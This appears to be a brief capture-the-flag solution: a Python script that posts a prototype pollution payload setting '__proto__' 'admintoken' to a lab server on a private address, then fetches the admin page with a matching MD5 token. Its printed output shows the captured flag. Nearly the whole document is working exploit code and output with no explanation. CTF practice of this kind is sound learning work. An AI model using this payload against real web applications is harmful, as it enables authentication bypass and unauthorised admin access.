 import requests
res = requests.post('http://192.168.117.162:3000/api',json={'row':'__proto__','col':'admintoken','data':'123456'})
res = requests.get('http://192.168.117.162:3000/admin?querytoken=e10adc3949ba59abbe56e057f20f883e')
print(res.content)
url_active
/url_active.py
Hey admin your flag is <b>flag{prototype_pollution_is_very_dangerous}</b>